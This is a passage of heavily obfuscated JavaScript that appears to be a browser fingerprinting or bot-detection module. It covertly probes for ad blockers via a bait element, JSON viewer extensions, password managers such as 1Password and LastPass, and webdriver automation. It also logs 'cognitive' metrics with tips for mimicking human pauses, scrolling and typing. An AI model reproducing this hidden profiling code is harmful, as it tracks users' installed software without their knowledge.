106b),this[_0x80230(0xf1e,0x6df,0xf4f,0xb3b)+'t']['network']=_0x12a8a2;}this['fingerprin'+'t']['network'][_0x80230(0x997,-0xe8,-0x404,0x219)]=_0x1e8767[_0x80230(0x4ae,0xec6,0x950,0x948)],_0x40b790('Network\x20fi'+_0x3bf9b1(0x13a0,0x963,0x13d3,0xc57)+_0x80230(0x12e8,0xcf6,0x1634,0x138a));}}[_0x3f02f1(0x59c,0x5c1,0x7d0,0xbb8)+'ockOrigin'](){function _0x4f81cb(_0x52b153,_0x30f100,_0x43a135,_0x28a694){return _0x3f02f1(_0x52b153-0x182,_0x43a135,_0x52b153-0x44e,_0x28a694-0x19a);}function _0xd4033c(_0x28cc17,_0x27fa04,_0x2a58c2,_0x220176){return _0x3f02f1(_0x28cc17-0xdc,_0x220176,_0x28cc17- -0x20c,_0x220176-0x165);}try{(document[_0xd4033c(0xa7c,0x10a4,0x1fc,0x1300)+_0x4f81cb(0x1317,0xbef,0x176e,0x1156)]('div#ublock'+_0xd4033c(0x12d,0x17c,-0x658,-0x6fd))||document[_0x4f81cb(0x10d6,0x1993,0x1096,0x1886)+_0xd4033c(0xcbd,0x12f2,0xe7c,0xdd1)]('div[data-u'+_0x4f81cb(0x634,-0x23c,0xe92,0xa17)))&&(_0x4f81cb(0xeb3,0xb69,0xc7a,0xe1a)!==_0xd4033c(0x859,0xff3,0x858,0xa10)?_0x4537d8[_0x4f81cb(0x14ac,0x1237,0xdb7,0xf69)]('webdriver\x20'+_0xd4033c(0xe26,0x11f4,0xf32,0x7fe)):(_0x28b914[_0x4f81cb(0x102e,0x18b8,0x11bd,0x86f)+_0x4f81cb(0xddf,0x5f9,0xcc1,0x11fa)]['uBlockOrig'+'in']=-0xf75+0x37c*-0x9+0x2ed2,_0x28b914[_0x4f81cb(0xda5,0x165d,0x720,0xaa8)]|=this['extensionB'+_0xd4033c(0x35,0x462,-0x3f3,0x4f4)][_0x4f81cb(0x12d6,0x10a8,0x1100,0xe0e)+'in']));const _0x4257af=document[_0x4f81cb(0x93b,0x647,0x2f7,0x116a)+_0x4f81cb(0x1342,0xc44,0x10f3,0x15d7)](_0x4f81cb(0x1531,0x1d88,0xe31,0xd57));_0x4257af['className']=_0xd4033c(-0x77,0x47e,0x3b7,0x603)+_0xd4033c(0x42e,0xbf5,0x5e0,0x2d)+'250m\x20pub_7'+_0xd4033c(0x9d2,0x26a,0x676,0x11be)+_0xd4033c(0x696,0x583,0x720,0xee4)+_0xd4033c(0xa74,0x8b4,0xd9a,0x10e2)+'ext_ads\x20te'+_0xd4033c(0x7ea,0x660,-0x2,0x4d4)+'s\x20ad-text\x20'+'adSense\x20ad'+_0x4f81cb(0xf5e,0x10a1,0x1614,0x119d)+_0x4f81cb(0x64c,-0x1a1,-0x175,0x53b)+_0x4f81cb(0xef0,0x1391,0x836,0xd2f),_0x4257af[_0xd4033c(0xbe0,0x655,0x61b,0x65a)]['cssText']='position:a'+'bsolute;le'+_0xd4033c(0x53f,0xb7f,0xa02,0x1b3)+_0x4f81cb(0x553,0x5e6,0xbf0,0x2b2)+_0x4f81cb(0x1097,0xeb2,0x15ba,0x1567)+'1px;width:'+_0xd4033c(0xe41,0xf75,0xbee,0x1156),document['body']['appendChil'+'d'](_0x4257af),setTimeout(()=>{function _0x32ea5d(_0x415a39,_0x42361d,_0x3b2c32,_0x5093c8){return _0xd4033c(_0x415a39-0x178,_0x42361d-0xe5,_0x3b2c32-0x17,_0x5093c8);}function _0x3b13b3(_0x5cbb3a,_0x20ecf1,_0x16a67b,_0x130230){return _0x4f81cb(_0x20ecf1- -0x1ea,_0x20ecf1-0x18,_0x5cbb3a,_0x130230-0x3f);}_0x3b13b3(0x9ef,0x11d3,0xbc5,0x126b)===_0x3b13b3(0x118e,0x11d3,0x17f8,0xde6)?((window[_0x32ea5d(0x362,0x13e,-0x9f,0x3c)+_0x3b13b3(0x1479,0xd3c,0x9f7,0xa1a)](_0x4257af)['display']==='none'||_0x4257af[_0x3b13b3(0x14c2,0x11a7,0x930,0xf72)+'ht']===-0x211a+0xb38+0x1*0x15e2)&&(_0x32ea5d(0xda,-0x59c,-0x67b,0x2c5)!==_0x32ea5d(0x4fa,0xbb5,-0x248,0xa86)?(_0x28b914[_0x3b13b3(0xa77,0xe44,0x16b6,0x6ea)+_0x3b13b3(0x98a,0xbf5,0x906,0x92e)][_0x32ea5d(0xdf4,0x69c,0xd8b,0x5db)+'in']=-0x1a5a+-0xdad+0x2808,_0x28b914[_0x32ea5d(0x8c3,0x0,0x204,0x895)]|=this[_0x32ea5d(0x221,0xaf4,0xe,-0x4cb)+_0x3b13b3(0x5,0x4a5,-0x1ad,0x8d5)][_0x32ea5d(0xdf4,0x6c1,0x9ae,0x6fa)+'in']):_0x16c885[_0x32ea5d(0x489,0x5e4,0x75f,0x878)+_0x3b13b3(0x6a6,0x64f,0xafa,0x50a)][_0x32ea5d(0x77e,0xe58,0x60f,0xc65)+_0x3b13b3(0xf58,0xc8f,0x1039,0x48d)][_0x32ea5d(0xfca,0xe0c,0x9f6,0x11b2)](_0x3b13b3(0x17a,0x999,0xdfe,0xd90)+_0x3b13b3(-0x178,0x5fe,0x24c,0xa78))),_0x4257af['parentNode']&&_0x4257af[_0x3b13b3(0x11d3,0x12a4,0xb21,0xf02)][_0x3b13b3(0xe84,0x118c,0xefc,0x11a7)+'d'](_0x4257af)):_0x480e36[_0x3b13b3(-0x193,0x64c,0x153,0xa3f)](_0x3b13b3(0xc59,0xfee,0xabe,0x1752)+_0x3b13b3(0x86a,0xdf7,0x97a,0x52c)+_0x32ea5d(0x2dc,0xb18,-0x27c,0x835)+'ailable.\x20M'+_0x32ea5d(0x6f7,0x4ae,0xf36,-0x152)+_0x3b13b3(0x10eb,0x13c3,0xde0,0x12f3)+'\x20initializ'+'ed.');},0x4ea+0xb1f+-0xfa5);}catch(_0x5f1c9c){}}[_0x3f02f1(0x1233,0xcba,0xffe,0xbe8)+'NViewer'](){function _0x3c0a53(_0x383809,_0x541bb9,_0x45f8ec,_0x2cfbb4){return _0x340362(_0x383809-0xe0,_0x45f8ec,_0x45f8ec-0x7b,_0x383809- -0x139);}function _0x1b3a8a(_0x28997f,_0x5e0cac,_0x94e96c,_0x175f0f){return _0x3f02f1(_0x28997f-0x6b,_0x94e96c,_0x28997f- -0x217,_0x175f0f-0x31);}if(_0x3c0a53(0xe1c,0x164c,0xac6,0x160d)===_0x1b3a8a(0xe32,0xd74,0x698,0x12df))try{(document[_0x1b3a8a(0xa71,0x1015,0x6cb,0x321)+_0x1b3a8a(0xcb2,0x1117,0x493,0x150c)]('div.json-f'+'ormatter-r'+'ow')||document[_0x3c0a53(0xa5b,0x117c,0x626,0x6ee)+'tor'](_0x1b3a8a(0x997,0xfd8,0x260,0x104a)+_0x3c0a53(0xbec,0x10aa,0x687,0x11f1)+_0x3c0a53(0xf63,0x14f9,0x11b3,0x104f))||document[_0x1b3a8a(0xa71,0xb16,0x1b8,0x1088)+_0x1b3a8a(0xcb2,0x10e1,0xf6f,0x14d2)](_0x1b3a8a(0xe1e,0x10bc,0x7bf,0x11de)+_0x1b3a8a(0xa17,0x216,0xf41,0x1116)))&&(_0x28b914[_0x1b3a8a(0x9c9,0xa4d,0x123d,0x494)+_0x1b3a8a(0x77a,0xe23,0x6a0,0x776)][_0x3c0a53(0x21b,0xa32,0x7a6,0x7cc)]=0x7e1+-0xaed+0x30d,_0x28b914[_0x3c0a53(0x72a,0xda9,0x26d,0x5ee)]|=this[_0x1b3a8a(0x9e,-0x2ed,0xbc,-0x152)+_0x1b3a8a(0x2a,-0x680,-0xab,-0x1e6)][_0x3c0a53(0x21b,-0xd3,0x2f9,-0x3f0)]);}catch(_0x40da4e){}else{if(typeof _0x309544!==_0x1b3a8a(0xbe8,0x13df,0x87e,0x90f)&&_0x28d94d['rt']){const _0x3ae205=_0x351c0b['rt']['ex'];_0x3f6bad[_0x1b3a8a(0xc65,0xe1e,0x811,0x5ff)]('===\x20Cognit'+_0x1b3a8a(0x19b,-0x3a1,0x499,0x4e4)+_0x3c0a53(0x8d5,0xef,0xe51,0x687)),_0x166ab8[_0x1b3a8a(0xc65,0xd77,0xe3d,0xcea)](_0x3c0a53(0x26b,0x46c,0x750,-0x11c)+_0x1b3a8a(0x6bb,0x49f,0x36f,0x250)+_0x3c0a53(0xe9a,0x111e,0x9bd,0x70d)+'load:',_0x196c03[_0x3c0a53(0x917,0x87c,0xcf,0xdf2)+_0x3c0a53(0xce8,0x13e2,0x80b,0x89b)]),_0x55c832[_0x3c0a53(0xc4f,0x5f3,0x1007,0x94b)]('-\x20Thinking'+_0x1b3a8a(0xab8,0x42a,0xb3a,0xe5d)+_0x1b3a8a(0x6a9,0xd84,0x4db,-0x93),_0x3ae205[_0x1b3a8a(0xb95,0x1312,0x5b4,0xfd3)][_0x1b3a8a(0xb43,0x694,0xb71,0xcd3)+_0x3c0a53(0x710,0x5c7,0x186,0xdcc)]||-0x487*0x7+0x5*0x525+0x5f8),_0x356422['info']('-\x20Saccades'+_0x3c0a53(0x8d9,0xf5d,0xc59,0x9cb)+_0x1b3a8a(0x40b,0x32,0x668,0xb49),_0x3ae205['cognitive'][_0x1b3a8a(0x26d,0x3a7,0x9c3,-0xa0)]||-0x840*-0x1+-0x5f7+-0x2d*0xd),_0x260f1b[_0x1b3a8a(0xc65,0x14cf,0xfe0,0xa95)](_0x1b3a8a(0x95b,0xb07,0xda9,0x1128)+_0x3c0a53(0x237,0x356,-0x128,0xdc)+'y:',_0x3ae205[_0x1b3a8a(0xb95,0x127f,0xb14,0x6cf)]['decisionCo'+_0x3c0a53(0x8f3,0x28c,0x9b7,0x3f0)]||-0x16af+0x1*-0x1359+0x5*0x868),_0x3aefd4['info'](_0x1b3a8a(-0x9,0x6f7,0x66f,-0x86b)+_0x1b3a8a(0xef9,0xefa,0x169a,0x660),_0x3ae205[_0x1b3a8a(0xb95,0x637,0xdda,0x5bc)][_0x1b3a8a(0x86c,0x59f,0xeb0,-0x59)]||-0x863+0x5*-0x526+0x2221),(_0x3ae205[_0x3c0a53(0xb7f,0x7e8,0x1369,0xdf9)][_0x1b3a8a(0xb43,0x608,0xbf0,0x1085)+_0x3c0a53(0x710,0xfb5,0x11c,0xb7c)]||-0x1cee+0xe7f+0x2e3*0x5)===0x4d7+-0x8*0x428+0x1c69&&(_0x3857f6[_0x3c0a53(0xc4f,0x3c8,0x95e,0x151d)]('💡\x20To\x20incre'+'ase\x20cognit'+_0x1b3a8a(0xb3a,0x4bf,0x80a,0xe34)),_0x1a7bc6[_0x3c0a53(0xc4f,0x8b0,0xf0b,0x11f6)]('1.\x20Pause\x20w'+_0x3c0a53(0x5f5,0x7cf,0x890,0x934)+_0x3c0a53(0x1b7,0x40,-0x63,0x1e)+_0x3c0a53(0x41b,0x671,0xcf4,-0x34c)+'inking\x20pau'+'ses)'),_0x4b191e[_0x3c0a53(0xc4f,0x109d,0x12ca,0xbff)](_0x1b3a8a(0x12f,-0x5e3,-0x670,0x382)+'up\x20and\x20dow'+_0x3c0a53(0x629,-0x269,0xefb,0xe9c)+_0x1b3a8a(0x18c,-0x5e7,0x306,0x281)),_0x2eaf90[_0x1b3a8a(0xc65,0xd5a,0xd86,0x1469)]('3.\x20Click\x20b'+_0x3c0a53(-0x17,-0x198,-0x759,0x44a)+_0x1b3a8a(0x722,0x4e6,0x120,0xb98)+'ith\x20delays'),_0x460670[_0x3c0a53(0xc4f,0xa9a,0x10ed,0x821)]('4.\x20Type\x20in'+'\x20bursts\x20wi'+'th\x20pauses\x20'+_0x3c0a53(0x11,-0x508,0x27,-0x7de))),_0x3ccb22[_0x3c0a53(0xc4f,0xa74,0x420,0xdfd)](_0x1b3a8a(0x634,-0xf,0xeaa,0x6d9)+_0x3c0a53(0x61e,0xa87,0xdf1,0xa31)+_0x1b3a8a(0x634,-0x1da,-0x197,0x4a0));}else _0x1910e1[_0x3c0a53(0x365,-0x4bf,0x1d9,0x448)](_0x1b3a8a(0xa22,0x3bf,0xcf7,0x478)+_0x1b3a8a(0x7d4,0x55e,0x653,0x840)+'initialize'+_0x3c0a53(0x85e,0xe0e,0xa82,0xf69));}}[_0x3f02f1(0xabc,0x1128,0xdc4,0x80a)+_0x3f02f1(0x783,0x1261,0xcc1,0x1062)+_0x3f02f1(0x1733,0xc81,0x10d9,0x951)](){function _0x830aab(_0x31afc6,_0x349bf3,_0x2498e0,_0x47f050){return _0x3f02f1(_0x31afc6-0x14,_0x2498e0,_0x349bf3-0x120,_0x47f050-0x142);}function _0x31bfbb(_0x4db86b,_0x4d2264,_0x1108a0,_0xdec9fd){return _0x340362(_0x4db86b-0x145,_0x4d2264,_0x1108a0-0x135,_0x1108a0-0x152);}try{if(!this[_0x31bfbb(0xb3c,0x82f,0x7d0,0x703)][_0x830aab(-0x328,0x321,-0x11c,0x9c0)]&&!this[_0x830aab(0xb3,0x892,0xafa,0xa36)][_0x31bfbb(0x16cf,0x13c4,0x1208,0xf3c)]&&!this['browser'][_0x830aab(0x181c,0x1334,0x1906,0x12c0)]){this[_0x31bfbb(0xd2f,0xedf,0xe24,0x65f)+_0x31bfbb(0x15e1,0x1822,0x12c4,0x1625)]();return;}if(this[_0x31bfbb(0x1029,0x1b,0x7d0,0xb96)][_0x31bfbb(0xae7,0x63e,0x25f,-0x30e)]||this[_0x830aab(0xe8d,0x892,0x634,0x91d)]['isEdge'])this[_0x31bfbb(0x334,-0x2d0,0x1f9,-0x4ba)+_0x31bfbb(-0x793,-0x364,0x13f,0x2e)+_0x31bfbb(0x1817,0xebf,0x1016,0x1195)]();else this[_0x31bfbb(0x6d4,0x253,0x7d0,0x4e6)][_0x31bfbb(0x1a72,0xc20,0x1272,0x177f)]&&this[_0x31bfbb(0xad5,-0x43,0x417,0x1d2)+_0x31bfbb(0x16e6,0x1369,0x1143,0xe04)+'ions']();if(_0x28b914[_0x830aab(0x165,0x63d,0xcd1,0xced)+_0x830aab(0x818,0x50b,0x282,0x49c)]){const _0x30d093=_0x28b914[_0x830aab(0x64f,0x63d,0x68f,0xcd)+'ata']['passwordMa'+_0x830aab(0x2fa,0x3d8,0xd8,-0x16d)][_0x830aab(0x158b,0x139a,0x14b3,0x190b)]+_0x28b914[_0x830aab(0x7a7,0x63d,0x3e7,0x8bc)+'ata'][_0x31bfbb(0xd6d,0xbe9,0x870,0x9fb)+_0x830aab(0x4a5,0xb4b,0xde8,0x784)][_0x31bfbb(0x13b1,0xe76,0x12d8,0x10f8)];_0x28b914['extensionC'+_0x830aab(0x602,0xaaa,0xf7c,0xc7f)]=_0x30d093;}}catch(_0x5fcbf8){}}[_0x3f02f1(0x1d8,0xb5,0x19b,0xa06)+_0x340362(0x6bb,0x4fb,-0x7af,-0x13)+_0x340362(0x15d1,0xd49,0x1491,0xec4)](){function _0x5beab2(_0x10f415,_0x4d5579,_0x534097,_0x44c543){return _0x3f02f1(_0x10f415-0x17,_0x534097,_0x4d5579-0x127,_0x44c543-0x9b);}function _0x10d657(_0xac0172,_0x50e04b,_0x1f79bb,_0x59ea6d){return _0x3f02f1(_0xac0172-0xc4,_0x50e04b,_0xac0172- -0x27e,_0x59ea6d-0x13);}if(_0x10d657(0xcae,0xd8c,0x14cf,0xf22)!==_0x10d657(0xcae,0x4a6,0xc01,0x62e))_0x4beddd['push'](_0x10d657(0x9b1,0xa17,0xa25,0x1128)+_0x10d657(0x602,0x9c2,0x77a,0xa18)+'pt'),this[_0x5beab2(0x443,0x307,-0x23a,0xae3)](_0x5beab2(0xf26,0xd56,0x907,0x12f1),_0x10d657(0xa68,0x10c5,0x6fe,0xe61));else try{if(_0x10d657(0xf33,0xb77,0x1328,0x824)!==_0x10d657(0x865,0x80f,0x504,0x620)){if(!this[_0x5beab2(0x542,0x899,0xf78,0xaab)][_0x5beab2(0x558,0x328,0x2ce,-0x284)]&&!this['browser']['isEdge']){if(_0x5beab2(0x1742,0x1008,0x17fd,0xd39)!==_0x10d657(0xd8c,0xabf,0x4f4,0xaab))return;else _0x18cf6a['push']('Buffer\x20obj'+_0x10d657(-0xf9,-0x76e,-0x1c5,0x6c)+_0x10d657(0xa7a,0xc40,0x71b,0xd78)),this[_0x10d657(-0x9e,0xf5,0x4fd,0x3a2)](_0x10d657(0x23d,-0x147,0x3dd,0x973),_0x10d657(0x170,0xc2,-0x71a,0xc1));}this[_0x5beab2(0x7b7,0xeed,0x6ac,0x143c)+_0x10d657(0xfe8,0x11f9,0xbb0,0x1067)](),_0x28b914[_0x5beab2(0x1154,0xd07,0x10f4,0xe49)+'plugins'][_0x5beab2(-0x2a,0x44c,0x847,0xca7)+_0x10d657(0xd3a,0x785,0x1204,0x1127)]&&(this[_0x5beab2(0x1410,0x12e7,0xab1,0x199e)+_0x10d657(0xdf1,0xebb,0xe59,0x644)]=!![]);}else{const _0x1e7655=new _0x119308([-(0xc8e*0x1+-0x2076+-0x3*-0x6a3),-(0x1bae+0x19d1+-0x357e),-0x8e*0x20+0x1bd3+-0xa12*0x1,-(-0xcc9+-0x2383+0x304d),0x2422+0x3b0+-0x6*0x6a3,-0xaf4+0x1651+-0x2d7*0x4]),_0x448122=_0x4723fc[_0x5beab2(0x817,0x57d,0x583,0xc5b)+'er']();_0x193df3['bindBuffer'](_0x426c32[_0x5beab2(0x1439,0xfd8,0x121b,0x185c)+'ER'],_0x448122),_0xa23730[_0x5beab2(0x98b,0x32c,0x9cd,0x420)](_0x2a5ad0[_0x5beab2(0x1049,0xfd8,0x17ef,0xc2b)+'ER'],_0x1e7655,_0x507619[_0x10d657(0x4e2,0xb5d,0x8bc,0x4b)+'W']);const _0x38af42={};return _0x38af42[_0x5beab2(0x38f,0x35b,-0x480,0x4b3)]=_0x448122,_0x38af42[_0x5beab2(0x100e,0x138e,0xf92,0x1c1e)+'t']=0x3,_0x38af42;}}catch(_0x5cb085){}}[_0x340362(0x48,-0x56c,0x1c5,0x2c5)+_0x340362(0x14c2,0x7cc,0xbc4,0xff1)+_0x340362(0xef7,0x15d7,0x15fa,0xfe5)](){function _0x1d2d2d(_0x2113d8,_0x30df26,_0x4e659a,_0x23586d){return _0x3f02f1(_0x2113d8-0x179,_0x23586d,_0x4e659a-0xf9,_0x23586d-0x79);}function _0x57ed0b(_0x26884a,_0x59551c,_0x424ce3,_0xab9b28){return _0x3f02f1(_0x26884a-0xb3,_0x26884a,_0x424ce3-0x1d9,_0xab9b28-0x121);}try{if(!this[_0x1d2d2d(0x4e2,0x10d2,0x86b,0xfae)][_0x57ed0b(0x107e,0x1311,0x13ed,0x161c)])return;const _0x27fe14=document[_0x57ed0b(0x1312,0xb16,0xe61,0x1064)+_0x1d2d2d(0x187f,0xf90,0x1110,0x16f9)]('link[rel=\x22'+_0x57ed0b(0x1c5,0x8e3,0x3ca,0x8c2)+'\x22]');for(const _0xcccf47 of _0x27fe14){if(_0x57ed0b(0x1d3,0xc89,0x493,0x2be)===_0x57ed0b(0x48a,0x50a,0x493,0x607)){if(_0xcccf47[_0x57ed0b(-0x14f,-0x263,0x5cc,0x7bf)]&&_0xcccf47['href']['startsWith'](_0x57ed0b(0x1652,0x1997,0x12f3,0xaef)+_0x1d2d2d(0xd05,0x17f2,0x12e2,0x10a2))){if(_0x1d2d2d(0x24b,0x791,0xa19,0xd99)===_0x57ed0b(0x12ee,0xb06,0xaf9,0xe0a)){_0x28b914[_0x57ed0b(0x115b,0x988,0xdb9,0xaad)+_0x1d2d2d(0xa7b,0xf43,0xa8a,0x10d7)][_0x57ed0b(0x82f,0x451,0x4fe,0x69d)+_0x57ed0b(0x137e,0xc4b,0x1191,0x1396)]=0x16c3+0xe4f+-0x1*0x2511,_0x28b914[_0x1d2d2d(0xb6f,0x2bb,0xa50,0x10d5)]|=this[_0x57ed0b(0x276,0x288,0x48e,0x6d1)+_0x57ed0b(0xf6,-0x2a8,0x41a,-0x2c4)][_0x57ed0b(0x4a3,-0x33e,0x4fe,0xe6)+'ons'],_0x28b914['extensionD'+_0x1d2d2d(0xa9c,0x96,0x4e4,0x835)][_0x1d2d2d(0xbc6,0xe71,0xf9f,0xcc3)+_0x1d2d2d(0xebd,0x12de,0xc49,0x11a0)]=!![],this['extensions'+_0x57ed0b(0x1605,0x1699,0x1248,0xc72)]=!![];break;}else _0x57e80d[_0x57ed0b(0xb73,0x1d3,0x6f6,0xc78)+'ata'][_0x1d2d2d(0x1c6,0x9dd,0x90b,0xe1d)+_0x1d2d2d(0x1142,0x595,0xb24,0x337)][_0x1d2d2d(0x1884,0xdbf,0x1157,0xd6d)](_0x1e5f91[_0x57ed0b(0x1314,0xd22,0x1210,0xc4b)]);}}else{_0x34bcd9[_0x57ed0b(0x18f,0xb7a,0x325,0x6ab)][_0x57ed0b(0x1042,0xc07,0xf74,0x71b)+_0x57ed0b(0xaed,0x1437,0x1193,0x1583)](_0x19e751[_0x57ed0b(0x7ae,0x114d,0xe9b,0xb85)],_0x37506c[_0x1d2d2d(0xc47,-0x132,0x559,0xe17)],_0x49039b[_0x1d2d2d(0x1598,0x1477,0x119a,0x15e2)]),this[_0x1d2d2d(0x128f,0xd13,0x10ab,0x15ab)+_0x57ed0b(0x101a,0xe13,0xa89,0x1073)][_0x1d2d2d(0x11f9,0x879,0xc2b,0x11de)](_0x28f3ac);const _0x1072b6=this[_0x57ed0b(0x9b9,0x167,0x2e2,0x61d)+_0x1d2d2d(0x980,0x848,0x8c5,0xd86)]['get'](_0x24b12e);_0x1072b6&&_0x1072b6[_0x57ed0b(0x148c,0xc19,0xd0b,0x79e)](_0x47291e);}}if(!this['extensions'+'Detected']){const _0x33e06b=document[_0x1d2d2d(0x8ff,0x9c9,0xd81,0xd73)+_0x1d2d2d(0x13ec,0x142e,0x1110,0x953)](_0x1d2d2d(0x522,0x930,0x394,0x20a)+_0x57ed0b(0x1b4c,0xb1a,0x1301,0x1843))[_0x57ed0b(0x18d1,0x10c7,0x1453,0x12e9)];if(_0x33e06b>0x20c+-0x1*0x1d4b+-0x1f*-0xe1){if(_0x1d2d2d(-0x22a,0xbfd,0x359,0x9d)!==_0x1d2d2d(-0x520,0x19d,0x359,0xb1))return _0x476b2e[_0x57ed0b(0x129f,0xaa2,0xc7c,0x614)](_0x2af12b[_0x1d2d2d(0xed7,0x11e2,0xfee,0xfa7)])[_0x57ed0b(0x13f,0xc9b,0x3cc,0xc1d)](_0x1b3493=>_0x1b3493[_0x1d2d2d(0x9a5,0x562,0xcbc,0x120e)]>0x1e1*0x9+0x3*0x54f+-0x20d6&&_0x1b3493[_0x1d2d2d(0x455,0xa6b,0xcbc,0x12d1)]<0x1e0e+0x5*-0x1a8+0x2e*-0x77);else _0x28b914[_0x57ed0b(0x144d,0x1577,0xdb9,0x559)+_0x1d2d2d(0xf4b,0x6e8,0xa8a,0x5b4)][_0x1d2d2d(-0x34c,0xb96,0x41e,0x435)+_0x57ed0b(0x125a,0x100e,0x1191,0x158b)]=0x5*-0x329+0x10ae+-0xe0,_0x28b914[_0x1d2d2d(0x3c7,0x128f,0xa50,0x9eb)]|=this['extensionB'+_0x1d2d2d(0x49e,0x747,0x33a,-0x3c5)][_0x57ed0b(0xd45,-0x3c6,0x4fe,0xb05)+_0x57ed0b(0xca8,0xeaa,0x1191,0xfb5)],_0x28b914[_0x1d2d2d(0xc81,0x8a6,0x616,0x559)+_0x57ed0b(0x303,0x9f0,0x5c4,-0xd)][_0x1d2d2d(0xabe,0x16fa,0xf9f,0x95a)+'Extensions']=!![],this[_0x1d2d2d(0x1a66,0x1188,0x12b9,0x1650)+'Detected']=!![];}}if(!this[_0x57ed0b(0xbc3,0xaac,0xa18,0x104b)]&&(document[_0x57ed0b(0x6fa,0x9ba,0xe61,0x147d)+'tor'](_0x57ed0b(0x59f,0xaa6,0x41f,0x6dc)+'*=\x221passwo'+'rd\x22]')||document['querySelec'+_0x1d2d2d(0x1643,0x1107,0xfc2,0xd6c)](_0x1d2d2d(0x80f,0x12eb,0xb14,0x11f8)))){if(_0x1d2d2d(0x563,0xb1a,0x5c0,0x58f)===_0x57ed0b(0x656,0xf08,0x6a0,0x2ef)){this[_0x57ed0b(0xc4a,0x10e5,0xb85,0x3d3)+'ected'](_0x1d2d2d(0xc61,0x11c3,0xc01,0x1182),0x86*0x15+-0x62c*-0x1+-0x1129);return;}else{_0x119853[_0x57ed0b(0x950,0x13a9,0xada,0x10bd)](_0x57ed0b(0x10e2,0xbd0,0xed4,0xd28)+_0x1d2d2d(0x6cf,0x7aa,0xf03,0x15d8)+'tialized');return;}}if(!this[_0x1d2d2d(0xe50,0xe24,0x938,0xd6d)]&&(document['querySelec'+'tor'](_0x57ed0b(0x4ec,-0x2b0,0x3ab,0xa72)+_0x1d2d2d(0x974,0x64c,0x773,0x65c))||document[_0x1d2d2d(0xab5,0x528,0xd81,0x9f1)+_0x57ed0b(0x959,0x17ed,0x10a2,0xb13)](_0x57ed0b(0xfeb,0x6fd,0xad7,0x952)+_0x1d2d2d(-0x368,0x343,0x2ce,0xb58)))){this[_0x57ed0b(0xef1,0xad5,0xb85,0x114f)+_0x57ed0b(0x11fa,0x965,0xfaa,0x12aa)](_0x57ed0b(0x850,0x1376,0x10d5,0x8fd),-0x3*-0xbe2+0x1406+-0x376c);return;}if(!this['pmDetected']&&document[_0x57ed0b(0xe45,0x654,0xe61,0xa8f)+_0x57ed0b(0x1219,0x17ad,0x10a2,0x127c)]('[data-lpig'+_0x57ed0b(0xceb,0x6f6,0x59e,-0x1fe))){if('LjQkC'===_0x1d2d2d(0x6a4,0xf10,0xc9f,0x9c0))return typeof _0x47b32e!==_0x57ed0b(0x180e,0xbf5,0xfd8,0xddc)?_0x123f5e:null;else{this['_markPMDet'+_0x57ed0b(0xaf8,0x6da,0xfaa,0xb56)](_0x1d2d2d(0x508,0xee5,0xbc1,0x4e8),-0xe86+0x2527+0x1*-0x169f);return;}}if(document[_0x1d2d2d(0xc46,0xb5e,0xd81,0xd17)+_0x1d2d2d(0xac3,0x158e,0xfc2,0x12a4)]('[id*=\x22uBlo'+_0x57ed0b(0x10e6,0x1138,0xbd0,0xcf6))||document[_0x57ed0b(0x852,0x7f,0x58c,0x537)+'ement'][_0x57ed0b(0x1b91,0x12be,0x1375,0xe19)][_0x1d2d2d(0xd5a,0xf3b,0x1070,0x193f)](_0x57ed0b(0xf9b,0x605,0xcd3,0x14eb)+_0x57ed0b(0x784,0xe3c,0xc99,0x14a5))){_0x28b914['desktop_af'+_0x1d2d2d(0xff5,0xf2e,0xa8a,0x1314)][_0x57ed0b(0x15ce,0x83f,0x1061,0xc76)+'in']=0x1ea8+-0xeed*-0x2+0x3c81*-0x1,_0x28b914[_0x57ed0b(0xc88,0x5d2,0xb30,0x901)]|=this[_0x1d2d2d(0x86f,0xb8b,0x3ae,0x82d)+'itFlags'][_0x1d2d2d(0x15a0,0xae5,0xf81,0x114c)+'in'];if(!_0x28b914[_0x1d2d2d(-0x10d,-0x11c,0x616,0x71d)+_0x57ed0b(0xc49,-0x2d8,0x5c4,0x726)][_0x57ed0b(0x6a1,0x8d5,0x9eb,0x53a)+_0x1d2d2d(0xf50,0x992,0xb24,0xf33)][_0x57ed0b(0x930,0x92b,0x1128,0x12b5)]('uBlockOrig'+'in')){if('bfFFh'!=='yLJgO')_0x28b914[_0x57ed0b(0xed3,0x721,0x6f6,0xfb)+'ata'][_0x1d2d2d(0xe4e,0xd59,0x90b,0x5ec)+_0x57ed0b(0xb74,0x1368,0xc04,0x34f)][_0x1d2d2d(0xcc0,0x127a,0x1157,0x180e)](_0x1d2d2d(0xff8,0x9f3,0xf81,0x8ad)+'in');else{const _0x2790f9=[];if(/Windows NT/i[_0x1d2d2d(0xd28,0xed7,0xce5,0x935)](_0x1cabb8))_0x2790f9[_0x57ed0b(0x174e,0x155d,0x1237,0x18e6)](_0x57ed0b(0xe3f,0x902,0xabc,0x51d),'Calibri');else{if(/Mac OS X|Macintosh/i[_0x57ed0b(0xa0d,0x1547,0xdc5,0xf47)](_0x2c4afd))_0x2790f9[_0x1d2d2d(0x12d5,0x1197,0x1157,0x1a17)]('Helvetica\x20'+_0x1d2d2d(0xf51,0xbd2,0xead,0x158f),_0x1d2d2d(0x109b,0x255,0x802,-0xd4)+'t');else{if(/Android/i['test'](_0x46aa37))_0x2790f9[_0x57ed0b(0xde0,0x1ad2,0x1237,0x14cf)]('Roboto');else{if(/Linux/i[_0x57ed0b(0x73d,0x8be,0xdc5,0x14a0)](_0x3dd88b))_0x2790f9[_0x1d2d2d(0xf16,0x899,0x1157,0xf20)](_0x1d2d2d(0x10f0,0xee6,0xa9f,0x8ce),_0x1d2d2d(0xf41,0x1500,0xe32,0x73c));}}}if(_0x2790f9['length']>0x21bd+0x80d*-0x3+-0x996*0x1){const _0x38eda8=_0x2790f9[_0x57ed0b(0x852,0xc7a,0x70d,0xcc3)](_0x25084e=>!_0x2c5fe6[_0x57ed0b(0x16b6,0x1a2f,0x12d5,0x13e8)][_0x1d2d2d(0x6a,0xd0,0x81f,0x3f5)](_0x1d2d2d(0x38c,0x8b5,0xc0b,0x8fa)+_0x25084e+'\x22'));if(_0x38eda8){const _0x4074d1={};_0x4074d1[_0x1d2d2d(0xb0d,0x964,0xa85,0x113e)]=_0x2790f9,_0x4074d1[_0x1d2d2d(0x1669,0xedd,0xf93,0xb16)]=!![],_0x1bbe19[_0x1d2d2d(0x3b0,-0x7b,0x726,0x65b)+_0x57ed0b(0x993,0xfc5,0xba7,0xd77)]=_0x4074d1,_0x780648+=0x1ca+-0x11aa+-0xfe8*-0x1;}}}}}}catch(_0x742bce){}}['_getExtens'+_0x3f02f1(0x64a,0x6ff,0xb43,0x8ac)](){const _0x53fc66={};function 